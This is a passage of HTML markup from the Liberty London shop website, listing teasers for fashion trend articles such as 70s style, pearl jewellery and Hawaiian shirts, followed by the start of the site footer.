                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/70s-fashion-trends-new?fmt=auto&qlt=75" width="500" height="650" alt="Liberty’s Edit of the 70s Fashion Trends to Know" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Turn Back Time: the Return of 70s Fashion</h4><h5 class="sub-heading portrait-regular m-0">Whoever said glamour is dead didn’t anticipate this: the return of 70s fashion. Here are the decade’s best and brightest trends finding their way back into fashion’s favour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/menswear-trouser-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-trouser-trends-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-trouser-trends-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-trouser-trends-header?fmt=auto&qlt=75" alt="trousers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Menswear Trouser Trends</h4>
            <h5 class="sub-heading portrait-regular m-0">Changing seasons means a wardrobe refresh – consult our guide to the trouser trends to watch out for</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Freya Clarke</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Freya Clarke</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/best-pearl-jewellery.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/pearl-jewellery-hald-head-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/pearl-jewellery-hald-head-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/pearl-jewellery-hald-head-hero?fmt=auto&qlt=75" width="500" height="650" alt="pearl" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend Alert: Welcome to Pearlcore</h4><h5 class="sub-heading portrait-regular m-0">It is time to get reacquainted with pearls. From timeless classics to colour-infused twists, these are the best pearl jewellery pieces this season.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/summer-fashion-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250530-best-summer-outfits?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250530-best-summer-outfits?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250530-best-summer-outfits?fmt=auto&qlt=default" width="500" height="650" alt="fashion-trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">New Season, New You: the Spring/Summer Fashion Trends to Know</h4><h5 class="sub-heading portrait-regular m-0">A fresh sartorial season is upon us, so let Liberty guide you towards its biggest and best trends</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/best-tropical-shirts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/tropical-shirts-menswear?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/tropical-shirts-menswear?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/tropical-shirts-menswear?fmt=auto&qlt=75" width="500" height="650" alt="shirt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Unexpected Return of the Hawaiian Shirt</h4><h5 class="sub-heading portrait-regular m-0">It’s the trend that nobody saw coming yet everybody needs a tropical shirt this summer. Here’s why...</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/coastal-grandma-chic-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220630-coastal-grandma-chic?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220630-coastal-grandma-chic?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220630-coastal-grandma-chic?fmt=auto&qlt=75" alt="coastal" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Why the World is Embracing Coastal Grandma Chic</h4>
            <h5 class="sub-heading portrait-regular m-0">Dream of beachfront living and lounging in snug cashmere sweaters? Grab a glass of Chablis and let Liberty share the low-down on a new trend that’s very you.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/Y2K-Fashion.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/y2k-vs-70s-fashion-trends-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/y2k-vs-70s-fashion-trends-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/y2k-vs-70s-fashion-trends-hero?fmt=auto&qlt=75" width="500" height="650" alt="90s and y2k trends collage" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Who Wore It Better: the 90s or Y2K?</h4><h5 class="sub-heading portrait-regular m-0">They’ve both made notable reappearances in the trend cycle this year, but which era triumphs in the battle of the decades?</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/mens-winter-fashion-trends.html" title="Read The Men’s Autumn/Winter Fashion Trends You Need to Know" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MenswearTrendHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MenswearTrendHeader?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MenswearTrendHeader?fmt=auto&qlt=default" width="500" height="650" alt="Consider this Liberty guide to A/W23’s must-have pieces your one-stop-shop to sartorial greatness." class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Men’s Autumn/Winter Fashion Trends You Need to Know</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty help you maintain a finger on fashion’s pulse with our definitive rundown</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Amy Falconer</span>
                                 <a href="https://www.libertylondon.com/uk/features/fashion/mens-winter-fashion-trends.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Amy Falconer</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/90s-fashion-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/90s-fashion-trends-new-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/90s-fashion-trends-new-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/90s-fashion-trends-new-hero?fmt=auto&qlt=75" width="500" height="650" alt="90s" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend Alert: Dressed to the Nineties</h4><h5 class="sub-heading portrait-regular m-0">It may be 2023, but when it comes to dressing on-trend this season, the 90s are back</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: George Elliot</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/george-elliot/" class="mb-0 author"><span class="portrait-medium-italic">By: George Elliot</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/womenswear/" class="mb-0 content-tags" title="View all Womenswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Womenswear</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/jewellery-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/AW25FASHION-06?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/AW25FASHION-06?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/AW25FASHION-06?fmt=auto&qlt=default" width="500" height="650" alt="The Jewellery Trends to Know this Autumn/Winter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Jewellery Trends to Know this Autumn/Winter</h4><h5 class="sub-heading portrait-regular m-0">From ancient treasures to alternative pearls, the Liberty Jewellery Hall is full of irresistible treats </h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
